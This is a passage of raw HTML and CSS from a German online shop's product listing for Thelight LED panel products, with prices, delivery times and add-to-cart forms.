c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 1 bis 2 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="13-06-4124" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~/product/803/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="803"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmRHaGxiR2xuYUhRdWFIUnRiQX5-L3Byb2R1Y3QvODAzLw~~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":803,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_801" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-801"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-transporttasche-fuer-velvet-1-led-panel-toneart-shop-ol.jpg" data-link="https://www.toneart-shop.de/thelight-transporttasche-fur-velvet-1-led-panel.html" title="Thelight Transporttasche für Velvet 1 LED Panel" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-transporttasche-fuer-velvet-1-led-panel-toneart-shop-ol.jpg"  alt="Thelight Transporttasche für Velvet 1 LED Panel" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-transporttasche-fur-velvet-1-led-panel.html">Thelight Transporttasche für Velvet 1 LED Panel</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="801" data-price-box="product-id-801">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-801"  data-label="Inkl.&#x20;MwSt." data-price-amount="187.127501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">187,13 €</span></span>      <span id="price-excluding-tax-product-price-801" data-label="Exkl.&#x20;Steuer" data-price-amount="157.25" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">157,25 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->      <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">220,15 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-801"> <span class="offered-price">187,13 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 33,02 € Brutto  <span class="price-reduction-percent"> (15 %)</span>  <style> .price-box[data-product-id="801"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 1 bis 2 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="13-06-4122" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~/product/801/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="801"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmRHaGxiR2xuYUhRdWFIUnRiQX5-L3Byb2R1Y3QvODAxLw~~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":801,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_800" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-800"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-velvet-power-1-led-panel_ol_toneart-shop.jpg" data-link="https://www.toneart-shop.de/thelight-velvet-power-1-led-panel.html" title="THELIGHT VELVET POWER 1 - LED-Panel" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-velvet-power-1-led-panel_ol_toneart-shop.jpg"  alt="THELIGHT VELVET POWER 1 - LED-Panel" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-velvet-power-1-led-panel.html">THELIGHT VELVET POWER 1 - LED-Panel</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="800" data-price-box="product-id-800">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-800"  data-label="Inkl.&#x20;MwSt." data-price-amount="1750.490001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1.750,49 €</span></span>      <span id="price-excluding-tax-product-price-800" data-label="Exkl.&#x20;Steuer" data-price-amount="1471" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1.471,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->      <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">1.945,65 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-800"> <span class="offered-price">1.750,49 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 195,16 € Brutto  <span class="price-reduction-percent"> (10.03 %)</span>  <style> .price-box[data-product-id="800"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="89451" action="https://www.toneart-shop.de/thelight-velvet-power-1-led-panel.html?options=cart" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="800"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3RoZWxpZ2h0LXZlbHZldC1wb3dlci0xLWxlZC1wYW5lbC5odG1sP29wdGlvbnM9Y2FydA~~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":800,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/hersteller\/thelight.html","formKey":"eVbg1ERzohssOk6s","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div> </div>       <div class="category-view-container">    <div class="page-main">  </div></div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="auto" stroke-width="1.5" stroke-linecap="round" 